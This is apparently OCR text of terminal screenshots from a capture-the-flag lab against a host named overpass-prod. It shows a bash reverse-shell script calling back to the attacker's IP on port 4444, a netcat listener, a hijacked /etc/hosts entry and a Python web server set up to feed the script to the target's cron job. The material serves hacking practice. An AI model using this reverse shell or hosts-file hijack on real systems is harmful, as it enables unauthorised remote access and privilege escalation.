 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd home
cd: no such file or directory: home
┌──(kali㉿kali)-[~]
└─$ ls
10.10.159.184 Downloads linpeas Pictures stegsolve.jar
Alice-White-Rabbit.jpg get-pip.py locks.txt 'przydatne komendy' task.txt
check-this.png haxh.txt Music Public Templates
Desktop important.jpg nmap publicKey tswift.mp4
Documents _important.jpg.extracted notice.txt rabbit_hole.txt Videos
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ mkdir src
┌──(kali㉿kali)-[~/Downloads]
└─$ cd src
┌──(kali㉿kali)-[~/Downloads/src]
└─$ nano buildscript.sh
┌──(kali㉿kali)-[~/Downloads/src]
└─$ cat buildscript.sh
#!/bin/bash
bash -i >& /dev/tcp/10.8.178.73/4444 0>&1
┌──(kali㉿kali)-[~/Downloads/src]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/src]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Downloads/src]
└─$ ls
┌──(kali㉿kali)-[~/Downloads/src]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
File Actions Edit View Help
kali@kali: ~/Downloads × james@overpass-prod: //home/james ×
GNU nano 2.9.3 /etc/ho
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.8.178.73 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
kali@kali: /downloads/src
File Actions Edit View Help
└─$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Feb 18 14:07 .
drwxr-xr-x 3 root root 4096 Feb 18 14:05 ..
-rwxrwxrwx 1 root root 54 Feb 18 14:07 buildscript.sh
┌──(kali㉿kali)-[/downloads/src]
└─$ cd ../..
┌──(kali㉿kali)-[/]
└─$ cd downloads/src
┌──(kali㉿kali)-[/downloads/src]
└─$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Feb 18 14:07 .
drwxr-xr-x 3 root root 4096 Feb 18 14:05 ..
-rwxrwxrwx 1 root root 54 Feb 18 14:07 buildscript.sh
┌──(kali㉿kali)-[/downloads/src]
└─$ sudo chmod 777 buildscript.sh
┌──(kali㉿kali)-[/downloads/src]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.106.156 - - [18/Feb/2024 14:20:00] code 404, message File not found
10.10.106.156 - - [18/Feb/2024 14:20:00] "GET /downloads/src/buildscript.sh HT
TP/1.1" 404 -